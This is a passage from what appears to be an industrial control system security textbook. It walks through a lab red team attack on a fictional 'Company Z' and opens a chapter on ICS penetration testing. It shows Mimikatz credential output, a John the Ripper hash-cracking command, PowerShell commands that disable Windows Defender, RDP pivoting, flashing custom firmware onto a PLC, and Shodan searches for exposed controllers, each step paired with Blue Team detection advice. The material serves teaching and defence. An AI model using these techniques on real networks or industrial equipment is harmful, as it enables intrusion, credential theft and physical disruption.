Logon Time
: 2/27/2021 5:30:01 PM
SID
: S-1-5-21-158492451-1268741517-14846287901608
msv :
Red Team/Blue Team example exercise, attacking Company Z
[00000003]
* Username
* Domain
* NTLM
* SHA1
* DPAPI
tspkg :
wdigest :
* Username
* Domain
* Password
kerberos :
* Username
* Domain
* Password
ssp :
credman :
623
Primary
: mgibson
: LAB-DOMAIN
: 58a478135a93ac3bf058a5ea0e8fdb71
: 0d7d930ac3b1322c8a1142f9b22169d4eef9e855
: 9459fcdd28401cb34262404420e63d7a
: mgibson
: LAB-DOMAIN
: (null)
: mgibson
: LAB-DOMAIN.LOCAL
: (null)
…
Unfortunately, Mimikatz did not find cleartext passwords, which is rare since Windows
10 became mainstream. But we do have a NTLM hash to try to crack. Running it through
John the Ripper gets us the following results:
┌──(pacKVM0101011)-[~]
└─$ john /home/pac/workdir/hashes --format=nt
--wordlist=/usr/share/wordlists/rockyou.txt
1 x
Using default input encoding: UTF-8
Loaded 1 password hash (NT [MD4 512/512 AVX512BW 16x3])
Warning: no OpenMP support for this hash type, consider
--fork=8
Press 'q' or Ctrl-C to abort, almost any other key for status
Password123
(?)
1g 0:00:00:00 DONE (2021-02-27 18:12) 100.0g/s 3379Kp/s
3379Kc/s 3379KC/s coco21..redlips
Use the "--show --format=NT" options to display all of the
cracked passwords reliably
Session completed
624
Red Team/Blue Team Exercises
Well, Mark surely doesn't pick smart passwords! If this looks oversimplified, let me
point out that passwords remain the weakest link in most companies' security posture.
Additionally, if we had not found a password with cracking, we could have taken the
hash and tried to perform a pass-the-hash attack, where we use the hashed credentials
directly in our tools without first trying to find the password. Additionally, with domain
admin access to Mark's computer, we could simply change or delete his password, install
a keylogger, or use any other devious method to get access to his account. The point to
be taken here is that we need access to Mark's account to be able to use that account to
connect to the industrial asset (WORKSTATION10). As the cached credentials we grabbed
a little earlier indicate, there is some form of trust between the industrial domain and the
enterprise domain, as lab-domain.local\mgibson is the cached username while the
target computer is indicated as workstation10.ot-domain.local.
And with that, we do have all the pieces of the puzzle to get to the industrial workstation now.
Let's step back a minute and see where we are at. Shown in the following screenshot is
a depiction of what Company Z's network looks like, based on the information we have
gathered so far:
Figure 16.26 – Company Z's architecture, as observed
Red Team/Blue Team example exercise, attacking Company Z
625
We gained access into the TEST_REPORTSSER because they accidentally exposed it to
the internet. We then found and compromised the WIN10-1 computer used by Mark
Gibson, a Company Z controls engineer who has access to industrial equipment, which we
verified by exposing cached credentials on the WIN10-1 machine. We are now going to
tie all the strings together and RDP into TEST_ REPORTSSER, then RDP through into
WIN10-1, and finally RDP into workstation10, as follows:
1. Establish an RDP session into TEST_REPORTSSER, using the RDP client on the
Kali machine.
2. Next, use the RDP client (mstsc.exe) from TEST_REPORTSSER to connect to
WIN10-1, using the cracked credentials for mgibson.
3. Finally, using the RDP client from WIN10-1, connect to workstation10 using
the mgibson credentials that we cracked. You should see a screen like this:
Figure 16.27 – Hop 3: RDP session with Workstation10
We made it! We now have a foothold in the industrial network of Company Z. Time to
find our ultimate target: the PLC called Test_Left.
626
Red Team/Blue Team Exercises
Blue Team observations
The only part of this phase of the Red Team exercise that could and should have been
spotted is Mimikatz running. If an antivirus solution is kept up to date, it should
typically pick up Mimikatz just because it is so well known—if not the executable file,
then at least its behavior. Full disclosure: Windows Defender did catch my attempt to run
Mimikatz on WIN10-1, so I disabled it for the exercise with the following PowerShell
command:
Set-MpPreference -DisableRealtimeMonitoring $true
This results in Windows Defender no longer providing real-time protection,
as illustrated here:
Figure 16.28 – Windows Defender turned off
On Windows Server systems, we can completely remove Windows Defender with the
following command:
Uninstall-WindowsFeature -Name Windows-Defender
Both commands should be picked up by the Blue Team, though. Add these observations
to the list:
• Install, update, and monitor an antivirus or endpoint protection solution.
• Monitor antivirus service events (tamper protection).
Red Team/Blue Team example exercise, attacking Company Z
627
Note
A cautionary note upfront here. At this point, the target's production should
be stopped. It is not advisable to perform any Red Team activities during
production!
Industrial environment reconnaissance
With our feet on the ground in Company Z's industrial network, it is time to head toward
our goal: uploading a new firmware to the PLC that was defined as part of the Red Team
exercise scope. We could pivot and proxy our scanning tools from the internet into the
industrial network or we could download/copy tools onto Workstation10, but before
we get into that much effort, let's think about this for a minute. Someone must have set
up the test PLC at some point, so let's look around the machine we are on for clues. Run a
search in Windows File Explorer on the C: drive for the term Left, as follows:
Figure 16.29 – Searching for "Left"
628
Red Team/Blue Team Exercises
Hah! Engineer-3 seems to have an ACD file (an Allen-Bradly Controllogix program
file) in their Documents folder named Test_Left.ACD. ACD files are project files for
RsLogix 5000, the programming software for Rockwell Automation PLCs. Let's open up
the project and see what we can find out about it, as follows:
Figure 16.30 – Test_Left.ACD project
From the project, we can discover the IP address and rack location (slot) for the
Test_Left PLC, shown at the top of the screen, in the path - 172.25.200.11\
Backplane\0 (meaning slot 0 in the rack). We can verify that this is the IP address,
as defined in the rules of engagement.
We have all the information we need to target the Test_Left PLC with our custom
firmware.
Blue Team observations
Detection of reconnaissance activities using standard tools (LotL) is nearly impossible by
the Blue Team. At this point, behavioral analysis is the only option to detect the mgibson
user logging in during his normal off-hours, which is indicated on the threat-detection
dashboard we created in Chapter 9, Visualizing, Correlating, and Alerting, shown in the
following screenshot:
Red Team/Blue Team example exercise, attacking Company Z
Figure 16.31 – Breach-detection dashboard showing RDP connections
That is us (10.0.0.200), using RDP to connect to Workstation10
(172.25.100.210) at 18:40, roughly 90 minutes after the legitimate mgibson user
signed off at 17:07.
Add this observation to the list:
• Use a shift roster to verify ingress (remote connections) into the industrial
environment are legitimate.
The final objective – attacking the Test_Left PLC
Now, how do we get the Test_Left PLC updated with a new firmware image? The
thing is that firmware update software is commonly installed along with the other
PLC programming software tools. So, if we can get the custom firmware over to the
Workstation10 machine, we can use existing tools to upload the firmware. We are
going to store the custom firmware in the files folder of our Kali Linux Apache web
server, as illustrated in the following screenshot:
Figure 16.32 – Copying firmware to the web server's files folder
629
630
Red Team/Blue Team Exercises
We can now get to it from TEST_REPORTSSER via the web browser, as follows:
Figure 16.33 – Downloading the firmware onto the Test_ReportsServer
Once downloaded, we can copy the file into the RDP session with WIN10-1 (using the
RDP protocol file-sharing functionality), as illustrated in the following screenshot:
Figure 16.34 – Firmware file copied onto WIN10-1 via RDP client file-transfer functionality
And we can copy it once again, from WIN10-1 onto Workstation10, using the RDP
client's functionality, as follows:
Figure 16.35 – Firmware file copied onto Workstation10 via RDP client file-transfer functionality
Red Team/Blue Team example exercise, attacking Company Z
631
Now, we can deploy the firmware. For this, we will use Rockwell's ControlFlash utility,
as follows:
1. Open the utility under the Start menu | Flash Programming Tools | ControlFlash.
2. Click Next on the Welcome screen.
3. Click Browse on the Catalog Number screen, followed by Add on the Firmware
Kit Locations screen, then browse to the folder where the custom-firmware.
bin file is located, as illustrated in the following screenshot:
Figure 16.36 – ControlFlash utility: custom firmware location
4. Click OK, then OK again, and then Next to get to the Device Selection screen.
632
Red Team/Blue Team Exercises
5. Find the Test_Left PLC in the RsLinx tree and click OK, as illustrated in the
following screenshot:
Figure 16.37 – ControlFlash utility: aiming at Test_left PLC
6. Select the custom firmware for the controller in the Firmware Revision screen and
click Next, as illustrated in the following screenshot:
Figure 16.38 – ControlFlash utility: selecting our firmware
Red Team/Blue Team example exercise, attacking Company Z
633
7. The firmware will now be uploaded to the controller and installed by the
ControlFlash utility, as follows:
Figure 16.39 – ControlFlash utility: applying firmware
That's it—we are done. Time to write a report and move to the next job.
Blue Team observations
Updating the firmware of an automation device, as we did with the Test_Left PLC,
is a very observable event because of the use of an OT-centric intrusion detection
system (IDS) in place. SilentDefense alerted us on the activity, as shown in the following
screenshot:
Figure 16.40 – Breach-detection dashboard catching the firmware download
An additional recommendation is to disable file transfer (clipboard sharing) in RDP
sessions from the enterprise to the industrial network. This would have prevented us from
(easily) transferring the new firmware to Workstation10. Disabling file transfer is a
function of the Remote Desktop Protocol Gateway (RDP-GW) server that we discussed
in Chapter 3, The Industrial Demilitarized Zone.
634
Red Team/Blue Team Exercises
Summary
In this chapter, we discussed the ins and outs of Red Team exercises, how they differ
from penetration testing, and how the Blue Team fits into things. We then performed
an example Red Team engagement for Company Z, where we attacked their ICS and
successfully replaced the running firmware of a PLC that is sitting on their industrial
network, "safely" tucked away behind a firewall, segmented off from the enterprise
network. Along the way, we discussed potential opportunities for the Blue Team to catch
our activities and discussed recommendations around better securing the setup.
What we covered in the example Red Team exercise only showed a single approach
to accomplishing our goals. By no means should this be used as a playbook to perform
such assessments, but it should be used as a guideline to direct you through the phases
of an attack.
In the next chapter, we will discuss the ins and outs of a penetration test and get hands-on
experience performing one for Company Y.
17
Penetration Testing
ICS Environments
In this chapter, we will be talking in detail about the tools, techniques, methodologies,
and activities that are used when performing penetration tests in the industrial control
system (ICS) environment. We will learn how penetration tests are the most effective
if they're based on real-world attack tools, techniques, and procedures (TTPs) by
referencing the Cyber Kill Chain. We will also discuss how to perform penetration
test engagements with no risk to the production process, by building a test bed and
approximating the industrial environment under scrutiny. By the end of this chapter, you
will have gained the required knowledge and hands-on experience to perform these types
of assessments yourself.
We will cover the following topics in this chapter:
• Practical view of penetration testing
• Why ICS environments are easy targets for attackers
• Typical risks to an ICS environment
• Modeling pentests around the ICS Kill Chain
• Pentesting results allow us to prioritize cybersecurity efforts
636
Penetration Testing ICS Environments
• Pentesting industrial environments requires caution
• Exercise – performing an ICS-centric penetration test
Practical view of penetration testing
We discussed penetration testing briefly in previous chapters, but throughout this chapter,
we will look at the concept from a practical perspective, detailing how pentests that are
performed properly can significantly increase the effectiveness of your security program
and allows for a better return of investment. It does this by allowing you to plan and
prioritize your cybersecurity budget and efforts.
We will start our discussion by looking at why ICS environments make such juicy targets.
Why ICS environments are easy targets for
attackers
Let's quickly discuss why ICS make such an easy target. This is relevant because it
portrays some of the methodologies and angles used in pentesting these environments. To
summarize, ICSes are considered easy targets for the following reasons:
• By design, an ICS is meant to be open in nature, easily accessible to the people
working with them, and leave little in the way of barriers for systems to
interconnect. This open nature often introduces common weaknesses in the system
such as the following:
- Default or easily guessable passwords (if there are passwords defined at all)
- Default system configurations that allow us to easily connect to/share/access
resources
- User and process privileges that allow too much system access
- Lacking or missing security controls
Additionally, because security was not a design consideration for ICS or its
components, security controls such as encryption, authentication, authorization,
and accounting (AAA), and logging are topically non-existent out of the box and
difficult to impossible to add after the fact.
Typical risks to an ICS environment
637
• An ICS is often a proprietary collection of systems, put together by a vendor in
a very specific way to make the ICS operate in a specific way. Changing a single
component of the ICS, such as by installing an application or OS patch, could
offset this delicate balance. Therefore, the systems that comprise an ICS often run
unpatched, outdated, or even obsolete software, OSs, and firmware.
• ICS operators are often not in the business of performing cybersecurity, at least not
to the extent of an organization running an online store. Therefore, cybersecurity
awareness training is often lacking or non-existent, making these ICS operators easy
prey for social engineering attacks.
• Low margins on production processes.
Spinning around what we've just discussed, let's talk about the typical risks to an
ICS environment.
Typical risks to an ICS environment
Due to the characteristics of a typical ICS, the following risk categories can be found in
most ICS environments:
• Denial of service attacks: By far the biggest risk to the ICS is denial of service
(DOS) attacks (remember, uptime and availability is the main focus of an ICS). DOS
attacks are based on overloading target resources to the point where legitimate users
can no longer interact with the target system. A classic example of a DOS attack is
the SYN flood, where the attacker bombards the target system with so-called SYN
packets – packets where the TCP SYN flag is set. SYN packets are the first packets
in the three-way TCP handshake and establish a connection between two systems.
After receiving the SYN packet from the attacker, the target will allocate some
resources (a socket) to respond to the SYN packet with a SYN/ACK packet (a packet
where the TCP flags called SYN and ACK are set) to tell the attacker, "I am ready
to establish a connection." In a normal handshake, the originator (the attacker) is
supposed to respond with a SYN/ACK at this point. By omitting this last step, the
attacker effectively leaves the connection half open, wasting the resource located by
the victim. Now, imagine creating thousands of these half-open connections; the
victim system will quickly run out of resources and start to become overloaded.
What makes these types of attacks especially dangerous in ICS environments is the
fact that most of the equipment in these environments is already underpowered, and
it's often overloaded to perform their regular tasks. If you start putting extra stress
on them, they will buckle quickly under the additional load.
638
Penetration Testing ICS Environments
• Physical security: Physical security remains an often forgotten part of ICS (cyber)
security. However, the truth is that if an attacker makes it into the ICS environment,
there is no end to the harm he or she can do.
• Vulnerabilities in outdated OSs, software, PLC/IO/controller firmware, and the
applications that run the ICS processes (think HMI/PLC programs): Because of
the several reasons we discussed in the previous section, ICS firmware, software,
OSs, and applications are often not updated regularly. This allows an attacker to
use exploits that are often completely obsolete on the regular IT network. As an
example, the Conficker worm that made the headlines in late 2008 (https://
antivirus.comodo.com/blog/comodo-news/conficker-worm/)
can still be found on some ICS environments, mainly because the underlying
vulnerability (MS08-076) that allowed the worm to propagate was never fixed. And
don't get me started on WannaCry (MS17-010).
• Malware: Along the lines of the previous risk category, malware is devastating to
the ICS environment. Not only can malware thrive in the ICS's unpatched network
infrastructure, but it will also cause significant damage while running rampant.
Ransomware takes the crown in this category, with damages in excess of 10s of
millions of dollars starting to be the norm.
• Sniffing, guessing, and cracking of passwords: With the implementation of lax
security policies, outdated software, and a lack of encryption on ICS networks,
sniffing, guessing, and cracking password hash dumps is a lucrative business for
an attacker.
• Social engineering: As we discussed in the previous section, ICS operators are
more susceptible to social engineering attacks, just because their main focus is
not cybersecurity but getting their product out the door as efficiently and as cost
effectively as possible.
A well-planned penetration testing exercise will cover all these risk categories and will
follow a methodical approach, based on real-world attack scenarios. In the next section,
we will discuss how we can add real-world attack scenarios to our pentest efforts by
modeling them for the ICS Kill Chain methodology.
Modeling pentests around the ICS Kill Chain
639
Modeling pentests around the ICS Kill Chain
As we discussed in the previous section, ICS environments are ideal targets for attackers
with inherent risks associated with the uniqueness of the ICS environment. Because of
these unique characteristics and the architecture of ICS environments, serious attackers
will follow a unique approach to attack the industrial network (kill chain). It makes sense
to model a pentest around this unique attack approach. One of the best writeups detailing
this attack approach comes in the form of the industrial control system Cyber Kill Chain,
as presented by the SANS institute, which can be found here: https://www.sans.
org/reading-room/whitepapers/ICS/industrial-control-systemcyber-kill-chain-36297.
Let's start our discussion by explaining the Cyber Kill Chain.
The Cyber Kill Chain explained
The concept of the Cyber Kill Chain was first created by analysts of the military defense
corporation Lockheed Martin. They published a paper in 2011 describing the concept,
which they initially called the Intrusion Kill Chain. The purpose of the Intrusion Kill
Chain concept is to help with the decision-making process during potential (physical)
attacks or intrusions.
In the realm of cybersecurity, the Intrusion Kill Chain is known as the Cyber Kill Chain.
The Intrusion Kill Chain
The Intrusion Kill Chain describes a process that is executed against a target with the
intention of producing a desired effect (objective). It is portrayed as a chain of events
because it is made up of a series of execution stages, where interrupting or mitigating
any execution stage would result in breaking the chain and stopping the attacker from
obtaining its objective.
640
Penetration Testing ICS Environments
The Intrusion Kill Chain describes each step or stage in an advanced attack by means
of a seven-step sequence of procedures. The chain approach makes identifying and
understanding each stage of the attack easier. The following diagram shows the seven
Intrusion Kill Chain stages:
Figure 17.1 – Intrusion Kill Chain stages
The model was designed with corporate environments in mind and as such, it is not totally
fitting to apply to the ICS environment, mainly due to the nature of these environments
and the attacks targeting them. The following section will describe an adapted model,
specifically targeting the ICS environment.
Modeling pentests around the ICS Kill Chain
641
The ICS Cyber Kill Chain
Due to its unique features and deployment, the ICS requires considerable knowledge
about the target's industry – the ICS environment – to be able to carry out a successful
attack. These unique challenges of an industrial control system require the attacker to
avoid interfering with the multitude of sensors and controls and automation devices while
performing the attack, as well as being able to pivot through multiple layers of networks
that are usually found in such environments (the internet to enterprise networks, to the
industrial network to enclaves, and so on).
To put these unique challenges into perspective, the SANS Institute (https://www.
sans.org/about/) published a report in 2015 that adapts the Cyber Kill Chain to
industrial control system environments. This report expands upon the original Intrusion
Kill Chain stages by, among other things, dividing the stages into two distinct phases, with
the purpose of articulating the ICS characteristics. The following diagram shows the first
phase of the ICS Kill Chain:
Figure 17.2 – Phase 1 of the ICS Cyber Kill Chain
642
Penetration Testing ICS Environments
This first phase is quite similar to the original Kill Chain model and corresponds to
what was traditionally called espionage or intelligence operations. Phase 1 reflects the
activities and processes of a structured and targeted attack campaign aimed at obtaining
the initial foothold into an organization's enterprise/business network. Within this model,
the following stages take place:
• Planning: This is the first stage of the first phase of the attack and includes
reconnaissance tasks that aim to collect relevant information about the target.
Typically, this involves the attacker perfuming targeted research using open source
intelligence (OSINT). The reconnaissance process leverages publicly available
information such as search engines, corporate blogs, product notes, employee's
social media and support forum posts, as well as the use of Shodan and Censys type
tools. All these efforts aim to identify the target's public presence and potential
weak spots.
• Preparation: The objective of the preparation stage is to plan out the attack path
to gain an initial foothold into the target network. This stage may include both
preparing the exploit to use in following stages, as well as selecting the victim
system(s) for the attack. During this phase, the appropriate tools for the exploit and
target will be selected and tested. Both the distinct tasks explained in this stage may
take place, but neither is necessarily performed here.
• Intrusion: The intrusion stage includes any attempts to access the target networks
and systems, regardless of whether these attempts are successful. If the attacker does
successfully gain access to the target's network or systems, the attacker shall then try
to exploit the target with the purpose of installing some form of persistence into the
target environment to ensure their future access.
• Management and enablement: After successfully intruding the target network,
the attacker will want to manage the access they've obtained. For this purpose,
the attacker often deploys one or more command and control (C2) systems. This
allows the attacker to set up reliable channels in the victim's (enterprise) network by
means of implants. We looked at the PoshC2 command and control structure back
in Chapter 16, Red Team/Blue Team Exercises.
• Sustainment, entrenchment, development, and execution: In this stage, the
attacker will try to accomplish the goals and objectives of the first phase of an
industrial cyberattack. Common objectives of the first phase include finding the
industrial systems or equipment that are going to be part of reaching the secondphase objectives. If the target has a segmented network, the objective is to find a
way to pivot into the industrial segment/network. Successfully completing this stage
indicates the beginning of the second phase of the attack.
Modeling pentests around the ICS Kill Chain
643
When the attacker has successfully compromised the target, phase 1 of the ICS cyberattack
is considered complete. The attack will continue with the second phase. Note that in some
cases, phase 1 of an attack is not implemented. This can be the case where access to the
industrial network is gained some other way, such as through an internet exposed ICS
system or device or if the attacker comes in through a supply chain compromise, such as a
breached vendor or engineering/support company.
The following diagram shows the second phase of a typical ICS cyberattack:
Figure 17.3 – Phase 2 of the ICS Cyber Kill Chain
644
Penetration Testing ICS Environments
In the second phase, knowledge that was collected during the first phase of the attack is
used to prepare the attack on the ICS environment. This phase could follow directly after
successfully completing phase 1, but a delay between phases is possible.
Typically, the following stages are part of the second phase of the Cyber Kill Chain:
• Planning: During the planning stage of the second phase, the attackers will plan the
attack path, choose and define any tools and exploits that will be used, and generally
try to make sure they develop their capabilities so that they successfully complete
the unique challenges for the target's ICS environment.
• Validation: During the validation stage, the attacker will certify the (new)
capabilities required for the ICS attacker in an identical or similar environment as
the victim's ICS setup. The idea is that by practicing the attack on a simulation of
the victim's environment, the attackers get the chance to test, plan, prepare, and
practice the attack, with the hope to avoid mistakes that can prevent them from
reaching their objectives. This is a great challenge for the attackers, since simulating
an entire system such as those used in ICS environments is a highly complex and
time-consuming task.
• ICS attack: This is the final stage of the ICS Cyber Kill Chain. During this stage,
the attackers will perform the ultimate objective of the entire cyberattack. This is
what the attack is all about. The objective can vary from stealing secret information,
disrupting the production process, industrial espionage, hacktivism goals, or even
more sinister objective such as causing damage or harm to the environment
or employees.
With that, we've explained the ICS Cyber Kill Chain, detailing how attackers go through
distinct attack phases and stages to reach a certain objective. Next, we will learn how to
use this model while performing penetration testing engagements.
Modeling pentests around the ICS Kill Chain
645
Pentest methodology based on the ICS Kill Chain
So, how does this fit into the task at hand; that is, performing ICS penetration test
engagements? Let's look at a high-level overview of the ICS Cyber Kill Chain:
Figure 17.4 – High-level ICS Cyber Kill Chain overview
Here, we can see that there are four main steps:
1. Getting into the enterprise network (unless we are lucky enough to find internet
exposed industrial equipment).
2. Find a way to pivot into the industrial environment.
3. Find a path to the objective by attacking and exploiting the industrial environment.
4. Once the path has been laid out, fulfill the ultimate objective of the attack.
To make our penetration test engagement as accurate as possible to the real-world attack
approach, we shall tailor the engagement around these four main steps. The specific
implementation (tools, techniques, and procedures used) of the engagement should be
tailored to the target organization and environment and take into account aspects such
as rules of engagement (what is off limits, when, what, how, and so on), the target's ICS
environment, and other unique characteristics.
646
Penetration Testing ICS Environments
We will learn how to implement the ICS Cyber Kill Chain modeling shapes in a plan of
attack in the upcoming exercise for this chapter.
Pentesting results allow us to prioritize
cybersecurity efforts
When you combine a pentest with the vulnerability mapping efforts of a risk assessment,
you can benefit from the added accuracy of the likelihood metric in the risk equation. By
performing a penetration test that validates the exploitability of vulnerabilities in your ICS
environment, which takes all the aspects and factor/circumstances of that environment
into consideration, you attach confidence to the risk scoring those results from the risk
assessment process. With this additional confidence, we can prioritize mitigation efforts,
which allows us to address the truly biggest risk factors first, thereby increasing the overall
return on investment of the risk assessment process and the security program as a whole.
Pentesting industrial environments requires
caution
So far in this book, we have discussed the potential risk to the ICS environment by
performing many active security monitoring activities. Penetration testing is the ultimate
active scanning and interrogation activity you can perform on the ICS environment. The
assessment has us scanning, probing, poking, fuzzing, attacking, exploiting, and stressing the
systems and devices that we agreed on before and are sensitive to this kind of abuse as it is.
As such, we should take extra care when performing the pentest activities on an ICS
environment. At a minimum, the production process should be completely stopped, and
the right people who can help recover systems and devices when things go wrong should
be involved. But more ideally, we should create an approximation of the ICS environment
to perform the pentest activities on, or leverage the test environment an organization has, if
you are lucky enough to engage a customer with the resources to run a test environment.
In the following section, we will discuss creating an approximation of the industrial
environment.
Exercise – performing an ICS-centric penetration test
647
Creating an approximation of the industrial
environment
We talked about creating an approximation of the target ICS environment for the
purpose of testing and scanning previously, in Chapter 15, Industrial Control System
Risk Assessments. To reiterate, we want to avoid performing scanning, probing, hacking,
exploiting, and other intense activities directly on the ICS equipment to avoid running
the risk of breaking the production process or the equipment we are testing. To do these
pentest activities in a safe environment, a copy of the ICS environment should be created
And because it is often not feasible to do a one for one clone of such an environment,
we should make an approximation of the environment, where we take a sample of each
unique device or system and replicate it in a testbed.
Now, let's get our hands dirty by completing some penetration testing activities.
Exercise – performing an ICS-centric
penetration test
For this chapter's exercise, we will be performing a penetration test engagement on the
same Company Z we used as a target in Chapter 16, Red Team/Blue Team Exercises. The
exercise will mainly concentrate on pentest activities for the industrial environment since
Chapter 16, Red Team/Blue Team Exercises, already showed the enterprise side of things
in detail. We will include the high-level planning for the enterprise side of the pentest
engagement in this chapter.
Preparation work
Just like a red team assessment, we need to prepare the engagement. Details such as
scope, timelines, allowed attack methods, and logistics such as target asset information,
engagement deliverables, and any restrictions on when the pentest activities can be
performed should be discussed, detailed, and written down in a contract to avoid
any misconceptions.
648
Penetration Testing ICS Environments
Setting up the test environment
For this exercise, we will be setting up a test environment that covers all the systems and
equipment for the entire ICS environment of Company Z. The only time we will not
be using this test environment is when we are performing the first step – attacking the
enterprise environment of the engagement. Unless explicitly denied, a comprehensive
(ICS) penetration test should reveal any vulnerabilities (and their exploitability) that
can be discovered on the public IP subnet of the target. Most organizations will have
you include the enterprise network as part of the ICS penetration test that touches live/
production systems, leaving the industrial network to be built in a test environment.
With Company Z. we are lucky as we can build a test environment for the entire ICS
environment that spans the enterprise and industrial network.
Note that if you can, building a test setup for the target environment is always the
preferred method of performing penetration testing engagements.
Cloning the environment
As part of the engagement scoping work, we received the following ICS architecture
drawing from Company Z:
Exercise – performing an ICS-centric penetration test
Figure 17.5 – Company Z – ICS architecture
649
650
Penetration Testing ICS Environments
As we can see, several systems and devices are identical (or close enough for us to
approximate their presence with a single system in our testbed). Now, if we combine any
duplicate/similar systems, we can narrow down our testbed architecture to the following:
Figure 17.6 – Company Z – Pentest testbed architecture
Exercise – performing an ICS-centric penetration test
651
At this point, we can use a combination of physical hardware, virtualization technologies,
and devices and systems found in Company Z's spares department to create the testbed.
We will install all the correct firmware for the physical devices, where possible do a
physical to virtual (p2v) conversion of the workstations and servers, and simply clone
(copy) the virtual machine for the OSes in place. The advantage of p2v or cloning is that
we copy all the settings, users, applications, and the patch level of the workstation or
server into our testbed. For switches, routers, and firewalls, we want to install the exact
firmware revision and export the running config of the production system and then apply
it to our testbed. Once we have finished this process, we will have a close approximation of
the production environment that we can use to perform our pentest activities on, without
running the risk of messing up production or damaging critical assets.
Let's start the pentest engagement activities by discussing attacking the enterprise
environment.
Pentest engagement step 1 – attacking the enterprise
environment
The first two steps of the ICS penetration testing exercise are synonymous to the first
phase of the ICS Cyber Kill Chain: we want to get into the target's industrial network. If
we are lucky, this can be achieved via a shortcut such as an internet exposed industrial
control system or device. We shall explore that avenue in the next section, Shodan public
subnet assessment. Often, a shortcut is not available, or the engagement specifically want
us to find a path through the enterprise network in addition to any other attack vectors.
This is also the case with Company Z. They want us to find any avenue of attack, any
threat vector and vulnerability we can leverage, to get into their industrial network, and
that can interrupt production or steal sensitive data.
Let's start the pentest engagement with a Shodan search for any internet facing
control systems.
652
Penetration Testing ICS Environments
Shodan public subnet assessment
Although we will not spend much time pentesting the enterprise environment in this
chapter, I would like to walk you through the process of performing a Shodan assessment
for your (target's) public IP address range. As a matter of fact, performing a Shodan
assessment that reveals details for your publicly exposed systems is something that should
be performed regularly, to verify that you are not accidentally exposing some internal
system to the outside world, with all the consequences of doing so. Follow these steps to
perform a Shodan assessment for your (company's) public IP address range:
1. First, we must find our public IP address range. For this, we must simply visit
https://ipinfo.io from a client on the company network:
Figure 17.7 – Looking up a public IP on IPinfo.io
Exercise – performing an ICS-centric penetration test
653
2. The site will automatically display details about the (public) IP you are using to
visit the site, with the most important part being the Autonomous Sytem Number
(ASN) route detail:
Figure 17.8 – The public IP subnet range
3. The ASN route is the subnet that is assigned to your organization – the public IP
address range that your organization owns. The IP address range in the preceding
example is 142.46.240.0/21 (note that I chose a random IP address for this
exercise, something that resulted in the information I needed for this exercise).
654
Penetration Testing ICS Environments
4. Armed with the public IP address range, let's navigate to https://www.shodan.
io and run a search for net:142.46.240.0/21 (note that you need a standard
license to perform a network lookup). We will be presented with 262 results:
Figure 17.9 – IP range lookup on Shodan
5. Most of these results will be for legitimate services that your company exposes to
the internet. We want to start narrowing down the results to find any ICS systems
that have been exposed. If, for example, we know we have Siemens equipment
in our production facilities, we could search for net:142.46.240.0/21
siemens. In this case, this doesn't result in any findings:
Figure 17.10 – Searching for Siemens exposed systems
Exercise – performing an ICS-centric penetration test
655
6. However, if we search for Rockwell with net:142.46.240.0/21 rockwell,
we will see that there is a hit on a system for a 1761-NET-ENI/D module that is
directly attached to the internet:
Figure 17.11 – Searching for Rockwell exposed systems
7. We can bring up the result details for 142.46.240.78 and see that the device is
exposing a web server and an Ethernet/IP service to the internet:
Figure 17.12 – Exposed Rockwell system – details
656
Penetration Testing ICS Environments
Note that at this point, all we need to do is direct RSLogix 500/5000 to connect to
the public IP address to start interacting with the exposed device, or use a Python
module such as pylogix (https://github.com/dmroeder/pylogix)
to start attacking the system. Finding a system that's been exposed to the internet
like this is pure luck for the attacker – there's no need to go through the enterprise
network and pivot into the industrial network; we have found a shortcut that allows
us to directly access the most vulnerable part of the ICS.
Needless to say, a discovery like this warrants some serious attention, so it should
be addressed as soon as possible. Next, we are going to discuss using open source
intelligence (OSINT) information to perform reconnaissance on our target.
OSINT gathering
Before we can attack the enterprise environment, we need to figure out where we should
hit them. Using OSINT resources and tools, we want to identify the following details for
the target:
• Public IP address range (https://ipinfo.io, WHOIS records, and so on)
• Potential usernames, email addresses, employee details, and so on (WHOIS and
DNS records, Facebook, Twitter, stack overflow, LinkedIn, and so on)
• Technologies in use, such as the OS, applications, services, and so on (https://
www.shodan.io, https://censys.io/, https://builtwith.com/, job
postings, LinkedIn posts, support site posts, and so on)
• Any other data that might help with the upcoming activities
At the end of OSINT gathering, we should have a list of IP addresses that we can start
scanning and probing.
Scanning public IP addresses
With the range of public IP addresses for the target at hand (verify the list with the customer
or against the rules of engagement!), we can start probing the range for systems that are
up and running (live) and open ports (services) on those systems. Unlike the red team
exercise, we don't have to be gentle here. The objective of penetration testing is to find as
many weaknesses as possible in the allotted time for the engagement. We can perform port
scanning and probing activities as fast as the target systems can handle them.
At the end of this activity, we should have a list of live systems and open ports; that is,
exposed services that we can start exploring for vulnerabilities.
Exercise – performing an ICS-centric penetration test
657
Discovering vulnerabilities
Now that we know what systems and services are responding among the publicly IP
addresses of the target, we can start detecting potential vulnerabilities. Automated
vulnerability scanning tools such as Nessus, Qualys, and Rapid7 should be our main
means of detecting vulnerabilities. We don't need to be concerned about stealth, and using
an automated solution often allows for better discovery of vulnerabilities. Depending on
the situation, we could decide to perform some manual vulnerability assessments of any
web applications that the target owns (and are in scope).
At the end of the vulnerability discovery step, we should have a list of potential systems/
services we can attack with the hopes of exploiting them and giving us access to the target
enterprise network.
Compromising the enterprise network – establishing an initial
foothold
Since penetration testing aims to find as many vulnerabilities as possible for a target and
verify these vulnerabilities are exploitable, we should try and exploit every vulnerability
that was uncovered in the previous step. It is imperative to keep detailed notes, logs, and
details about the way we go about exploiting the vulnerabilities, as this will help the target
address these findings.
Once we are in the enterprise network, we can decide to leave a persistent backdoor
into the enterprise network by means of a command and control implant for some other
payload. This allows us to seamlessly connect back in.
Note that if no exploitable vulnerabilities were found that allow us to gain an initial
foothold, we might have to work with the customer to provide a foothold as to allow us to
continue with the next step in the penetration testing engagement. For our engagement
with Company Z, this wouldn't be an issue as from this point forward, we will be using the
test environment we are building to perform the penetration testing activities.
658
Penetration Testing ICS Environments
Pentest engagement step 2 – pivoting into the
industrial environment
At this point, we've got our initial foothold into the target network. Now, it's time to
work toward the objective of the first phase of the ICS attack: getting into the industrial
network. Again, we will not be spending too much time covering this step in this chapter
as we dedicated quite a few pages to the subject in Chapter 16, Red Team/Blue Team
Exercises.
Scanning and probing for information and vulnerabilities
The first thing we want to do after getting a (persistent) backdoor into the enterprise
network is start scanning and probing the enterprise network for information (clues)
on where the best pivot point into the industrial network could be. We are interested in
computer names, logged in users, and other bits of information that can tell us a potential
next target to compromise. This will put us in the position to pivot into the industrial
environment. Tools that can be useful at this point include the following:
• Nmap: https://nmap.org/
